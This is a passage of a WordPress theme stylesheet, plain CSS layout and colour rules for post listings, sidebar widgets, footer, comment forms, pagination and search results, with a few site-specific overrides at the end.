    margin-top: 10px;



}



.latestPost {



    width: 100%;



    float: left;



    margin-bottom: 30px;



}



.latestPost .title {



    display: block;



}



.single_post header {



    width: 100%;



    margin-bottom: 5px;



}



.article img.alignleft, .article img.left, .wp-caption.alignleft {



    margin: .3em 1.571em .5em 0;



    display: block;



    float: left;



}



.article img.alignright, .article img.right, .wp-caption.alignright {



    margin: .3em 0 .5em 1.571em;



    display: block;



    float: right;



}



.article img.aligncenter, .article img.center, .wp-caption.aligncenter {



    margin: .3em auto .5em;



    display: block;



}



.article img.aligncenter, .article img.alignnone {



    margin-top: 1em;



    margin-bottom: 1em;



    display: block;



    clear: both;



}



.article ul {



    margin: 1.5em 0 1.571em 1.9em;



    list-style-type: square;



}



.article ol {



    margin: 1.5em 0 1.571em 1.9em;



    list-style-type: decimal;



}



.article ol ol, .article ol ul, .article ul ol, .article ul ul {



    margin-top: 0;



    margin-bottom: 0;



}



.article .iconlist {



    margin-left: 0;



}



.article .iconlist li {



    list-style-type: none;



}



#tabber {



    display: block;



    height: auto;



    margin: 0;



    overflow: hidden;



    background-color: #FFF;



}



#tabber .inside {



    background: #fff;



    padding: 0 0 15px;



    margin-top: 0;



    border: 1px solid #ccc;



    border-top: 0;



}



#tabber ul.tabs {



    overflow: hidden;



    height: 40px;



    text-align: center;



}



#tabber ul.tabs li {



    background: 0 0;



    float: left;



    display: inline;



    font-weight: 700;



    cursor: pointer;



    border-bottom: none;



    width: 50%;



    text-align: center;



    margin-left: 0;



}



#tabber ul.tabs li a {



    background: #EE210B;



    color: #fff;



    display: block;



    float: left;



    margin: 0;



    text-align: center;



    padding: 2px 0;



    line-height: 2.6;



    text-transform: uppercase;



    width: 100%}



#tabber ul.tabs li a.selected {



    margin: 0;



    color: #fff;



    text-decoration: none;



    line-height: 2.6;



    text-align: center;



}



#tabber ul.tabs li.tab-recent-posts a {



    margin: 0;



    border-left: 0;



    text-align: center;



}



#tabber ul.tabs li a:hover {



    color: #fff;



    text-decoration: none;



}



#tabber .inside li {



    list-style: none;



    padding: 15px 0 0;



    margin-left: 15px;



    margin-right: 15px;



}



#tabber .inside li:first-child {



    padding-top: 17px;



}



#tabber .inside li a {



    line-height: 1.4;



    display: block;



}



#tabber p {



    margin-bottom: 0;



}



#tabber .inside li a:hover {



    -webkit-transition: all .25s linear;



    -moz-transition: all .25s linear;



    transition: all .25s linear;



}



#tabber .inside li div.info {



    display: table;



    top: 0!important;



    margin: 0!important;



    padding: 0!important;



}



#tabber .inside li div.info .entry-title {



    margin-bottom: 0;



}



#tabber .inside li .meta {



    display: block;



    font-size: 12px;



    color: #999;



}



#tabber .tab-thumb {



    border: 1px solid #f0f0f0;



    padding: 4px;



    background: #fff;



    float: left;



    display: inline;



    margin: 0 12px 0 0;



}



.post-number {



    position: relative;



    width: 22px;



    height: 22px;



    text-align: center;



    line-height: 23px;



    font-weight: 700;



    color: #fff;



    bottom: 22px;



    background: #2DB2EB;



}



#tabber .inside .tabsSep {



    margin-top: 7px;



    width: 100%;



    height: 1px;



    background-color: #e8e5de;



    clear: both;



    float: left;



}



#sidebars #tabber .wp-post-image, footer #tabber .wp-post-image {



    margin-top: 4px;



}



.tweets li {



    margin-bottom: 15px!important;



}



.fb_iframe_widget, .fb_iframe_widget span {



    max-width: 100%;



    width: 100%!important;



}



.widget_nav_menu .fa {



    display: list-item;



}



.widget_nav_menu .fa>a {



    padding-left: 5px;



}



.widget_nav_menu .sub-menu {



    margin-top: 8px;



}



input, select, textarea {



    padding: 8px 12px !important;



    font-size: 14px;



    color: #444 !important;



    border: 1px solid #D8D8D8;



    font-family: inherit;



}



textarea {



    overflow: auto;



    resize: vertical;



}



select {



    padding: 6px 10px;



    border-color: #D8D8D8;



}



table {



    width: 100%;



    text-align: left;



    margin-bottom: 25px;



    border: 1px solid #E4E4E4;



}



thead {



    background: #F7F8F9;



    font-size: 14px;



    color: #585F65;



}



table td, table th {



    padding: 7px 15px;



    text-align: left;



}



thead th {



    padding: 14px;



}



tbody th {



    font-weight: 400;



    border-bottom: 1px solid #E4E4E4;



}



hr {



    border: none;



    border-bottom: 1px solid #E5E5E5;



    border-bottom: 1px solid rgba(0, 0, 0, .1);



    width: 297px;



    margin: 35px 0;



    clear: both;



    position: relative;



}



#searchform {



    padding: 0;



    float: left;



    clear: both;



    width: 100%;



    position: relative;



}



.article #searchform {



    max-width: 300px;



}



#searchform fieldset {



    float: left;



}



#searchsubmit, .mts-subscribe input[type=submit], .sbutton {



    padding: 10px 0 9px;



    float: right;



    width: 100%;



    height: 48px;



    cursor: pointer;



    text-align: center;



    color: #fff;



    -webkit-transition: all .25s linear;



    -moz-transition: all .25s linear;



    transition: all .25s linear;



    background: 0 0;



    border: 0;



    margin-top: 10px;



    border-radius: 3px;



}



#s, .mts-subscribe input[type=text] {



    width: 100%;



    background-color: #fff;



    float: left;



    padding: 15px 0;



    text-indent: 10px;



    color: #999;



    border: 1px solid #DDD;



    border-radius: 3px;



    box-shadow: 1px 1px 3px #EEE inset;



    -webkit-box-sizing: border-box;



    -moz-box-sizing: border-box;



    box-sizing: border-box;



}



::-webkit-input-placeholder {



    color: #999;



}



:-moz-placeholder {



    color: #999;



}



::-moz-placeholder {



    color: #999;



}



:-ms-input-placeholder {



    color: #999;



}



:input-placeholder {



    color: #999;



}



input::-webkit-input-speech-button {



    margin-right: 14px;



    margin-left: 4px;



    cursor: pointer;



}



#searchform fieldset {



    width: 100%}



.breadcrumb {



    margin-bottom: 15px;



}



.no-results h2 {



    font-size: 16px;



}



.read-more {



    margin: 0 0 0 10px;



    line-height: 1.4em;



    background: 0 0;



    padding: 0;



    font-size: 16px;



}



.topad {



    margin-bottom: 10px;



    clear: both;



}



.bottomad {



    float: left;



    clear: both;



    margin-top: 10px;



}



#sidebars p {



    line-height: 20px;



}



.sidebar.c-4-12 {



    float: right;



    width: 29.5%;



    max-width: 340px;



}



#sidebars .wp-post-image, footer .wp-post-image {



    margin-top: 5px;



    margin-right: 10px;



    margin-left: 0;



}



#sidebars .widget {



    margin-bottom: 27px;



    float: left;



    clear: both;



    width: 100%;



    background: #fff;



    padding: 20px;



    -webkit-box-sizing: border-box;



    -moz-box-sizing: border-box;



    box-sizing: border-box;



    -webkit-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);



    -moz-box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);



    box-shadow: 0 0 1px 0 rgba(50, 50, 50, .1);



}



.sidebar .widget h3 {



    text-transform: uppercase;



}



.widget .title {



    font-weight: 700;



    text-transform: uppercase;



    color: #545E68;



    font-size: 12px;



}



.widget li {



    margin-left: 17px;



    margin-bottom: 7px;



}



.widget h3 {



    margin: 0 0 15px;



}



.advanced-recent-posts li, .author-posts-widget li, .category-posts li, .popular-posts li, .related-posts-widget li {



    list-style: none!important;



    margin: 0 0 15px;



    overflow: hidden;



    -webkit-transition: all .25s linear;



    -moz-transition: all .25s linear;



    transition: all .25s linear;



    color: #aaa;



    padding-left: 0;



    background: 0 0;



    padding-top: 2px;



}



.advanced-recent-posts p, .author-posts-widget p, .category-posts p, .popular-posts p, .related-posts-widget p {



    margin: 0;



    font-size: 14px!important;



}



.advanced-recent-posts a, .author-posts-widget a, .category-posts a, .popular-posts a, .related-posts-widget a {



    display: block;



}



.widget .meta {



    font-size: 14px!important;



    overflow: hidden;



}



#sidebars #sidebar-search {



    background: #222;



}



#sidebars #sidebar-search h3, #sidebars .widget.mts_subscribe_widget h3, #sidebars .widget.widget_product_search h3 {



    color: #fff;



}



.share-item.facebookbtn, .share-item.linkedinbtn, .share-item.stumblebtn {



    width: 92px;



}



.shareit {



    padding: 12px 0 7px;



    overflow: hidden;



    clear: both;



    border: none;



}



.share-item {



    display: block;



    margin: 0;



    float: left;



    height: 25px;



}



.share-item.shareit.top {



    float: left;



    margin-bottom: 10px!important;



    margin-top: 0;



    width: 100%}



.share-item.facebookbtn {



    margin-top: -1px;



    width: 100px;



    height: 28px;



}



.share-item.gplusbtn {



    width: 85px;



}



.share-item.pinbtn {



    margin-top: 2px;



}



.share-item.stumblebtn {



    margin-top: 1px;



    height: 24px;



}



.social-profile-icons ul li {



    background: 0 0;



    float: left;



    list-style-type: none;



    margin: 0 8px 8px 0!important;



    padding: 0!important;



    border: none!important;



}



.social-profile-icons ul li a {



    width: 32px;



    height: 32px;



    display: block;



    float: left;



    -webkit-border-radius: 3px;



    -moz-border-radius: 3px;



    border-radius: 3px;



    text-align: center;



    line-height: 30px;



    color: #FFF!important;



    -webkit-transition: all .4s;



    -moz-transition: all .4s;



    -ms-transition: all .4s;



    -o-transition: all .4s;



    transition: all .4s;



}



.sidebar .social-profile-icons ul li a:hover {



    color: #fff;



    background: #666;



}



.sidebar .social-profile-icons ul li a {



    color: #fff;



}



.social-profile-icons ul li i {



    font-size: 16px;



    line-height: 32px;



}



.social-profile-icons .social-youtube a {



    background: #DD4B39;



}



.social-profile-icons .social-rss a {



    background: #EE802F;



}



.social-profile-icons .social-twitter a {



    background: #55ACEE;



}



.social-profile-icons .social-facebook a {



    background: #3B5998;



}



.social-profile-icons .social-gplus a {



    background: #DD4B39;



}



.social-profile-icons .social-vimeo a {



    background: #4BF;



}



.social-profile-icons .social-dribbble a {



    background: #EA4C89;



}



.social-profile-icons .social-tumblr a {



    background: #34526F;



}



.social-profile-icons .social-instagram a {



    background: #3F729B;



}



.social-profile-icons .social-flickr a {



    background: #FF0084;



}



.social-profile-icons .social-pinterest a {



    background: #C8232C;



}



.social-profile-icons .social-linkedin a {



    background: #0e76a8;



}



.social-profile-icons .social-github a {



    background: #171515;



}



.social-profile-icons .social-email a {



    background: #CACACA;



}



footer {



    background: #222;



    margin-top: 30px;



    margin-bottom: 20px;



    position: relative;



    overflow: hidden;



    clear: both;



}



footer .container {



    padding: 0;



    width: 1152px;



}



.footer-widgets {



    padding: 40px 0 10px;



    color: rgba(255, 255, 255, .25);



    overflow: hidden;



}



.footer-widgets .f-widget {



    width: 32%;



    margin-right: 2%;



    float: left;



}



.f-widget .widget {



    margin-bottom: 30px;



}



.footer-widgets .f-widget #searchform .fa-search:hover {



    cursor: pointer;



}



.f-widget a {



    color: rgba(255, 255, 255, .45);



}



.f-widget ul li {



    margin-bottom: 10px;



}



.f-widget .top-week li a {



    font-size: 15px;



}



.f-widget #s {



    background: rgba(255, 255, 255, .05);



    border: 1px solid rgba(255, 255, 255, .05);



    width: 85.8%}



.f-widget #s::-webkit-input-speech-button {



    margin-right: 8px;



}



.f-widget #searchform .fa-search {



    background: rgba(255, 255, 255, .2);



    color: rgba(255, 255, 255, .2);



}



.footer-widgets.widgets-num-3 .f-widget.last {



    margin-right: 0;



}



.widgets-num-4 .f-widget {



    width: 22.7%;



    margin-right: 3%}



.widgets-num-4 .f-widget.last {



    margin-right: 0;



}



.f-widget .ajax-search-results-container {



    background: #1c1c1c;



    color: #a5a5a5;



}



.f-widget .ajax-search-results-container.loading:after {



    background-color: rgba(0, 0, 0, .8);



}



.f-widget .ajax-search-results-container a {



    color: #fff;



}



.copyrights {



    float: left;



    width: 100%;



    clear: both;



    padding-bottom: 17px;



    padding-top: 20px;



    background: #fff;



    margin-bottom: 20px;



}



#copyright-note {



  text-align:right;



}



.postsby {



    margin-bottom: 25px;



}



.top {



    float: right;



    position: relative;



}



.toplink .fa-angle-double-up {



    font-size: 24px;



    position: absolute;



    right: 0;



    top: 0;



}



.toplink {



    padding-right: 27px;



}



#move-to-top {



    color: #fff;



    cursor: pointer;



    display: inline-block;



    font-weight: 700;



    height: 12px;



    padding: 10px 10px 18px;



    position: fixed;



    right: 15px;



    bottom: 10px;



    transition: all .25s linear 0s;



    width: 20px;



    z-index: 25;



    background: #222;



    text-align: center;



    border-radius: 3px;



}



#move-to-top:not(.filling) {



    opacity: 0;



    visibility: hidden;



}



#move-to-top .fa-angle-double-up {



    font-size: 22px;



}



.related-posts {



    background-color: #FFF;



    margin-top: 30px;



    clear: both;



    float: left;



    width: 100%}



.related-posts h4 {



    font-size: 30px;



}



.related-posts article {



    width: 31%;



    margin-right: 3.5%;



    float: left;



}



.related-posts article:nth-child(7n-3) {



    clear: left;



}



.related-posts .post-info {



    clear: none;



    float: none;



}



.related-posts .last {



    margin-right: 0;



    padding-bottom: 0;



}



.related-posts .title {



    font-size: 16px;



    margin-top: 10px;



}



.related-posts article header {



    margin-bottom: 0;



}



.tags {



    margin: 20px 0 0;



    width: 100%;



    float: left;



}



.tags a {



    margin-left: 5px;



}



.postauthor {



    margin: 25px 0 0 -6.8%;



    padding: 30px 6.8%;



    min-height: 180px;



    background-color: #222;



    float: left;



    clear: both;



    width: 100%;



    color: #AAA;



}



.postauthor h4 {



    padding-top: 6px;



    padding-bottom: 6px;



    color: #fff;



}



.postauthor h5 {



    font-weight: 700;



    font-size: 16px;



    padding: 0;



    margin: 0;



    line-height: 24px;



    text-transform: capitalize;



}



.postauthor img {



    float: left;



    margin: 4px 20px 0 0;



    border-radius: 50%}



.postauthor h4 a {



    color: #473636;



}



#respond h4, .postauthor h4, .postauthor-top, .total-comments {



    margin-bottom: 10px;



    margin-top: 1px;



    font-size: 30px;



}



.postauthor-top {



    padding-top: 5px;



    padding-bottom: 8px;



    margin-bottom: 15px;



}



.clear {



    clear: both;



}



.left {



    float: left;



}



.right {



    float: right;



}



.last {



    margin-right: 0;



}



.tagcloud a {



    font-size: initial!important;



    padding: 2px 10px;



    margin-bottom: 3px;



    float: left;



    margin-right: 3px;



    background: #222;



    color: #FFF!important;



    -webkit-transition: all .25s linear;



    -moz-transition: all .25s linear;



    transition: all .25s linear;



    border-radius: 3px;



}



.tagcloud a:hover, .widget .wpt_widget_content #tags-tab-content ul li a:hover {



    background: #222;



}



.ad-125 ul {



    float: left;



    width: 100%;



    margin: 0;



    list-style: none;



    max-width: 100%}



.ad-125 li {



    float: left;



    border: none;



    list-style: none!important;



    padding-left: 0;



    background: 0 0;



    margin-bottom: 15px;



    margin-left: 0;



    max-width: 48%}



.ad-125 li:nth-child(2n+2) {



    float: right!important;



}



.ad-125 li:last-child, .ad-125 li:nth-last-child(2) {



    margin-bottom: 0;



}



#wp-calendar {



    margin-bottom: 0;



    background: #fff;



    border: 0;



}



#wp-calendar td {



    text-align: center;



    padding: 7px 0;



    border-top: 1px solid #EDEDED;



    border-right: 1px solid #EDEDED;



}



#wp-calendar caption {



    font-weight: 700;



    font-size: 15px;



    color: #FFF;



    text-transform: uppercase;



    background: #222;



    padding: 12px 15px;



    text-align: left;



}



#wp-calendar #prev {



    text-align: left;



    padding-left: 12px;



}



#wp-calendar thead th {



    padding: 10px 0;



    text-align: center;



}



footer #wp-calendar {



    background: rgba(255, 255, 255, .05);



    -moz-box-shadow: none;



    -webkit-box-shadow: none;



    box-shadow: none;



}



footer #wp-calendar caption {



    background: rgba(255, 255, 255, .05);



}



#wp-calendar td {



    border-color: rgba(255, 255, 255, .05);



}



#wp-calendar tbody tr:nth-child(1) td {



    border-top: 0;



}



.nocomments {



    margin-top: 20px;



    clear: both;



    float: left;



    width: 100%}



.total-comments {



    padding-top: 7px;



    padding-bottom: 9px;



}



.cnumber {



    color: #2DB2EB;



}



#comments {



    padding: 0;



    background-color: #fff;



    margin-top: 27px;



    float: left;



    clear: both;



    width: 100%}



#respond h4 {



    padding-top: 5px;



    padding-bottom: 7px;



}



#commentsAdd {



    background-color: #fff;



    width: 100%;



    float: left;



    clear: both;



    margin-top: 30px;



}



#comments .avatar {



    float: left;



    margin-right: 20px;



    margin-top: 7px;



}



.comment time {



    padding-left: 10px;



}



ul.children .commentImageLeft {



    width: 60px;



    height: 90px;



    border-left: 1px solid #c1bbb6;



    border-bottom: 1px solid #c1bbb6;



    position: absolute;



    top: -50px;



    left: -70px;



}



#commentform input, input.text-input {



    padding: 11px;



}



input#author, input#email, input#url {



    width: 300px;



    border: 1px solid #E4E4E4;



    background: #fff;



    max-width: 85%;



    margin-right: 10px;



}



#comment, input#author, input#email, input#url {



    -webkit-transition: all .25s ease-in-out;



    -moz-transition: all .25s ease-in-out;



    transition: all .25s ease-in-out;



}



#cancel-comment-reply-link {



    float: right;



    line-height: 24px;



    margin-top: 0;



    color: #EE210B;



    cursor: pointer;



    margin-bottom: -20px;



    text-decoration: underline;



    z-index: 100;



    position: relative;



}



#commentform input#submit, #mtscontact_submit {



    line-height: 1;



    background-color: #0274BE;



    padding: 12px 15px;



    color: #fff;



    text-decoration: none;



    float: right;



    cursor: pointer;



    display: inline-block;



    border: none;



    -webkit-transition: all .2s linear;



    -moz-transition: all .2s linear;



    transition: all .2s linear;



    border-radius: 3px;



}



#commentform input#submit:hover, #mtscontact_submit:hover {



    background: #222;



    color: #fff;



}



#mtscontact_submit {



    float: right;



    width: auto;



}



.error {



    color: red;



}



.thanks p {



    color: green;



}



ol.commentlist {



    margin-left: 0;



    margin-top: 13px;



}



.commentlist li {



    list-style: none;



    margin: 0 0 30px;



    padding-left: 0;



    float: left;



    width: 100%;



    position: relative;



}



.commentlist p {



    margin-bottom: 5px;



}



.ago {



    color: #999;



    text-transform: uppercase;



    font-size: 12px;



}



.fn {



    line-height: 1.375em;



    font-weight: 700;



}



.fn a {



    color: #EE210B;



    font-weight: 700;



    font-size: 15px;



}



.comment-meta {



    font-size: 12px;



}



.commentmetadata {



    overflow: hidden;



}



.commentmetadata li {



    border: 0;



    padding: 0;



    margin-top: 0;



    margin-bottom: 5px;



    list-style: square;



}



.commentmetadata ol li {



    list-style: decimal;



}



.reply {



    margin-top: 0;



    padding-bottom: 0;



    overflow: hidden;



    width: 100%;



    float: right;



}



.reply a {



    font-weight: 700;



    float: left;



    padding: 0;



    color: #BDBDBD;



    font-size: 12px;



}



#commentsAdd #respond h4 {



    margin-bottom: 19px;



}



.comment #respond #respond {



    margin-top: 20px;



}



.commentlist .children {



    margin-left: 10%;



    margin-bottom: 0;



    margin-top: 0;



    float: left;



    width: 90%}



.commentlist .children li {



    padding-bottom: 0;



}



.avatar {



    float: left;



}



#respond h3 {



    font-size: 18px;



    margin: 0;



    padding: 0;



}



.comment-awaiting-moderation {



    font-style: italic;



    font-weight: 700;



}



.commentmetadata ol, .commentmetadata ul {



    margin-top: 5px;



}



#commentform textarea {



    width: 95.5%;



    border: 1px solid #E4E4E4;



    background: #fff;



    padding: 2%;



    line-height: 25px;



    font-family: inherit;



}



#commentform p {



    margin-bottom: 15px;



    float: left;



    width: 100%;



    clear: both;



}



#commentform p label {



    padding-bottom: 5px;



    padding-top: 5px;



    padding-left: 10px;



}



.cancel-comment-reply a {



    float: right;



    margin-top: -8px;



}



.required {



    color: red;



    padding: 0;



    line-height: 1;



}



.comment-notes .required {



    padding-left: 0;



    padding-top: 3px;



}



.comment-notes {



    font-style: italic;



}



.pagination {



    clear: both;



    overflow: hidden;



    float: left;



    width: 100%;



    margin-top: 25px;



    margin-bottom: 0;



}



.single .pagination {



    border: 0;



    box-shadow: none;



    -moz-box-shadow: none;



    -webkit-box-shadow: none;



    margin-top: 0;



    padding: 2.2% 0;



    width: 100%}



.pagination ul {



    list-style: none;



    margin: 0;



}



.pagination ul li {



    float: left;



    margin-bottom: 5px;



}



.currenttext, .pagination a:hover, .single .pagination a:hover .currenttext {



    color: #fff;



    margin: 0 5px 0 0;



    display: inline-block;



    float: left;



    line-height: 1;



    text-decoration: none;



    padding: 10px 13px;



    background: #0274BE;



    min-width: 36px;



    -webkit-box-sizing: border-box;



    -moz-box-sizing: border-box;



    box-sizing: border-box;



    border-radius: 3px;



    text-align: center;



}



#load-posts a, .pagination a {



    background: #222;



    margin: 0 5px 0 0;



    display: inline-block;



    float: left;



    line-height: 1;



    text-decoration: none;



    color: #fff;



    padding: 10px 13px;



    min-width: 36px;



    -webkit-box-sizing: border-box;



    -moz-box-sizing: border-box;



    box-sizing: border-box;



    border-radius: 3px;



}



#fs2_load_more_button .fa, #load-posts .fa {



    margin-right: 5px;



}



.pagination a:hover {



    color: #fff;



}



.pagination .nav-previous {



    float: left;



}



.pagination .nav-next {



    float: right;



}



.pagination .nav-next a, .pagination .nav-previous a {



    color: #fff!important;



}



.pagination .nav-next a:hover, .pagination .nav-previous a:hover {



    background-color: #222;



}



.single .pagination a .currenttext, .single .pagination a:hover .currenttext {



    padding: 0;



    background: 0 0;



    margin-right: 0;



}



.single .pagination a:hover .currenttext {



    color: #fff;



}



.contact-form {



    position: relative;



}



.contact-form.loading:after {



    content: "";



    display: block;



    position: absolute;



    width: 100%;



    height: 100%;



    top: 0;



    left: 0;



    background: rgba(255, 255, 255, .8);



}



.contact-form input, .contact-form label, .contact-form textarea {



    display: block;



    width: 100%;



    -webkit-box-sizing: border-box;



    -moz-box-sizing: border-box;



    box-sizing: border-box;



}



.contact-form input[type=submit], .contact-form label {



    margin-top: 12px;



}



.mtscontact_error {



    color: #B90101;



}



.widget_search {



    overflow: visible;



}



.ajax-search-box-open #s {



    border-bottom: 1px solid #fff;



}



.ajax-search-results-container {



    position: absolute;



    top: 39px;



    left: 0;



    -webkit-box-sizing: border-box;



    -moz-box-sizing: border-box;



    box-sizing: border-box;



    width: 100%;



    z-index: 9;



    background: #FFF;



    border: 1px solid #fff;



    border-top: none;



    -webkit-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .4);



    -moz-box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .4);



    box-shadow: 0 2px 2px 0 rgba(0, 0, 0, .4);



}



.ajax-search-results-container.loading:after {



    content: "";



    display: block;



    position: absolute;



    top: 0;



    right: 0;



    bottom: 0;



    left: 0;



    background-color: rgba(255, 255, 255, .8);



}



ul.ajax-search-results {



    margin: 4px 0 0;



    padding: 0;



}



.ajax-search-results li {



    margin: 0;



    display: block;



    list-style: none;



    min-height: 50px;



    padding: 0 8px;



}



.ajax-search-results .wp-post-image {



    margin: 5px 10px 0 0;



}



.ajax-search-meta {



    margin: 6px 8px;



    height: 20px;



    font-size: 13px;



}



.ajax-search-meta .results-count {



    float: left;



    color: #aaa;



}



.ajax-search-meta .results-link {



    float: right;



}



.ajax-search-results-container .no-results {



    padding: 8px;



    color: #AAA;



    font-style: italic;



}



.pace .pace-progress {



    background: #29d;



    position: fixed;



    z-index: 2000;



    top: 0;



    left: 0;



    height: 3px;



    -webkit-transition: width .8s;



    -moz-transition: width .8s;



    -o-transition: width .8s;



    transition: width .8s;



}



.admin-bar .pace .pace-progress {



    top: 32px;



}



.pace-inactive {



    display: none;



}



#load-posts a {



    font-weight: 700;



}



#load-posts a.inactive {



    cursor: default;



}



pre {



    overflow: auto;



    padding: 25px 15px 15px;



    margin: 15px 0;



    position: relative;



    background: #222;



    font-family: monospace;



    color: #aaa;



    -webkit-box-sizing: border-box;



    -moz-box-sizing: border-box;



    box-sizing: border-box;



}



pre:before {



    content: "\f121";



    color: #FFF;



    position: absolute;



    font-size: 18px;



    right: 14px;



    top: 6px;



    font-family: fontawesome;



}



.flex-video {



    position: relative;



    padding-bottom: 56.25%;



    padding-top: 30px;



    height: 0;



    overflow: hidden;



}



.flex-video embed, .flex-video iframe, .flex-video object {



    position: absolute;



    top: 0;



    left: 0;



    width: 100%;



    height: 100%}



#parallax {



    position: relative;



    padding-bottom: 20%;



    height: 0;



    overflow: hidden;



    background-size: cover;



    margin-bottom: 15px;



}



#page.parallax {



    padding-top: 15px;



}



.latestPost-review-wrapper {



    position: absolute;



    top: 0;



    right: 0;



    background: #FFF;



    padding: 2px 8px;



}



.latestPost-review-wrapper .review-total-star {



    margin: 4px 0;



}



.latestPost-review-wrapper .percentage-icon {



    top: 0;



    font-size: inherit;



    font-style: normal;



}



.widget .widget_wp_review_tab .review-total-only.large-thumb {



    top: 15px;



    right: 15px;



}



.widget .wp_review_tab_widget_content, .widget .wp_review_tab_widget_content ul.wp-review-tabs li, .widget .wpt_widget_content ul.wpt-tabs li {



    border: none;



    overflow: hidden;



}



.sidebar .wpt_widget_content .tab-content li, .widget .wp_review_tab_widget_content .tab-content li {



    border-bottom: 0;



    padding: 0;



    margin-bottom: 15px;



}



.sidebar .wpt_widget_content a, .widget .wp_review_tab_widget_content .entry-title {



    font-weight: 400;



}



.widget .wp_review_tab_widget_content .wp-review-tabs.has-4-tabs .tab_title a, .widget .wpt_widget_content .wpt-tabs.has-4-tabs .tab_title a {



    border-bottom: 1px solid #1B1B1B;



    border-left: 1px solid #1B1B1B;



}



.widget .wp_review_tab_widget_content .wp-review-tabs.has-4-tabs .tab_title:nth-child(2n) a, .widget .wpt_widget_content .wpt-tabs.has-4-tabs .tab_title:nth-child(2n) a {



    border-right: none;



}



.widget .wp_review_tab_widget_content .tab_title a, .widget .wpt_widget_content .tab_title a {



    background: #333;



    color: #7E7D7D;



    border: none;



    padding: 14px 0;



    line-height: 1;



    margin: 0;



    white-space: nowrap;



    border-left: 1px solid #1B1B1B;



}



.widget .wp_review_tab_widget_content .tab_title.selected a, .widget .wpt_widget_content .tab_title.selected a {



    background: #222;



    color: #fff;



    border-bottom: 0;



}



.widget .wpt_widget_content #tags-tab-content ul li {



    float: left;



}



.wpt_widget_content #tags-tab-content ul li a {



    font-size: initial;



    border-radius: 3px;



}



.widget .wp_review_tab_widget_content .pagination, .widget .wpt_widget_content .pagination {



    padding-bottom: 15px;



}



.widget .review-total-only, .widget .review-total-only.small-thumb {



    font-size: 13px;



    padding: 0;



    color: #222;



    background: 0 0;



}



footer .widget .review-total-only, footer .widget .review-total-only.small-thumb {



    color: #777;



}



.widget .review-total-only.large-thumb, .widget li:first-child .review-total-only.large-thumb {



    right: 0;



}



footer .widget .review-total-only.large-thumb, footer .widget li:first-child .review-total-only.large-thumb {



    top: 15px;



    right: 15px;



}



.widget .review-total-only.large-thumb {



    padding: 4px 10px;



    background: #222;



    color: #fff;



}



footer .review-total-only.small-thumb .review-result-wrapper i {



    color: #fff!important;



}



.sidebar .widget .wpt_widget_content ul.has-4-tabs li {



    border-bottom: 0;



}



.widget .wpt_widget_content #tags-tab-content ul {



    -moz-box-shadow: none;



    -webkit-box-shadow: none;



    box-shadow: none;



    padding: 5px 0 0;



}



.widget .wpt_widget_content {



    border: 0;



}



footer .widget .wp_review_tab_widget_content .inside, footer .widget .wpt_widget_content .inside {



    background: rgba(255, 255, 255, .05);



    padding: 0;



}



footer .widget .wp_review_tab_widget_content .tab-content li, footer .widget .wpt_widget_content .tab-content li {



    border-bottom-color: rgba(255, 255, 255, .05);



    padding: 15px;



    margin-bottom: 0;



}



.widget .wp_review_tab_widget_content .wp-review-tab-postmeta, .widget .wpt_comment_content, .widget .wpt_excerpt, .widget .wpt_widget_content .wpt-postmeta {



    color: #aaa;



    font-size: 14px!important;



    line-height: 1.6;



    overflow: hidden;



}



footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .widget .wpt_widget_content .wpt-postmeta, footer .wp_review_tab_widget_content .wp-review-tab-postmeta {



    color: rgba(255, 255, 255, .25);



}



.widget .has-4-tabs .wp_review_tab_widget_content .tab_title a, .widget .has-4-tabs .wpt_widget_content .tab_title a {



    background: #333;



    border-left: 1px solid #1B1B1B;



    border-bottom: 1px solid #1B1B1B;



}



footer .widget .wp_review_tab_widget_content .tab_title.selected a, footer .widget .wpt_widget_content .tab_title.selected a {



    background: rgba(255, 255, 255, .2);



    color: #fff;



}



footer .widget .wp_review_tab_widget_content .tab-content li:first-child, footer .widget .wpt_widget_content .tab-content li:first-child {



    padding-top: 15px;



}



footer .widget .wp_review_tab_widget_content .has-4-tabs .tab_title:nth-child(2n+1) a, footer .widget .wpt_widget_content .has-4-tabs .tab_title:nth-child(2n+1) a {



    border-left: 0;



}



.mts-cart {



    z-index: 1;



    float: right;



    color: #777;



}



.mts-cart span a {



    display: inline-block;



    padding: 17px 15px 16px 3px;



}



.mts-cart>span:last-child a {



    padding-right: 0;



}



#header .secondary-navigation a {



    font-family: Raleway;



    font-weight: 500;



    font-size: 14px;



    color:#444646;



    text-shadow: 1px 1px 1px #fff;



    text-transform: uppercase;



    letter-spacing: .5px;



}



.regular_header div#primary-nav {



    display: none;



}



div#regular-header {



    overflow: hidden;



    clear: both;



    border-top: 5px solid #1D95A8;



    padding: 0;



}



#header {



    height: 80px;



}



.home article {



    width: 100%}



.home .breadcrumb, .home .entry-title {



    display: none;



}



.contact-form {



    max-width: 300px;



}



.contact-form textarea {



    height: 200px;



}


/* julz */
.secondary-navigation #navigation ul li:hover > .sub-menu {
    display: block;
}

.secondary-navigation #navigation ul .current-menu-item {



    box-sizing: border-box;



    color: #fff;



}



.secondary-navigation #navigation ul .current-menu-item a {



    color: #fff;



}



.secondary-navigation #navigation ul .current-menu-item a:hover {



    font-weight: 500;



}



.secondary-navigation a {



    text-align: left;



    text-decoration: none;



    -webkit-transition: none;



    -moz-transition: none;



    transition: none;



}



.widget li {



    list-style-type: none;



}



.latestPost .title a {



    color: #1D95A8!important;



}



.postauthor h4, .postauthor-top, .total-comments {



    font-size: 20px;



}



#logo img {



    max-width: 130px;



}



#header .logo-wrap {



    padding: 0;



    margin: 0;



}



.primary-navigation {



    display: none;



}



div.wpcf7-validation-errors {



    display: none!important;



}



.wpcf7 p {



    margin-bottom: 10px;



}



.wpcf7 input[type=submit] {



    background: #1D95A8;



    border-color: #1D95A8;



    color: #fff !important;



    width: 120px;



}



div#regular-header {



    max-height: 85px;



}



.logo-wrap {



    margin: 29px 0;



    overflow: visible;



}



.home article header {



    margin-bottom: 0;



}



.home .article {



    padding: 0;



}



.home .article h1, .home .article h2, .home .article h3, .home .article h4, .home .article p {



    padding-right: 25px;



}



.cycloneslider-template-standard .cycloneslider-caption-description {



    padding: 0 20px 15px 45px;



    font-size: 13px;



    letter-spacing: .7px;



    line-height: 1.5;



}



.cycloneslider-template-standard .cycloneslider-caption {



    text-align: center!important;



}



.homepage-content {



    padding: 1% 4%}



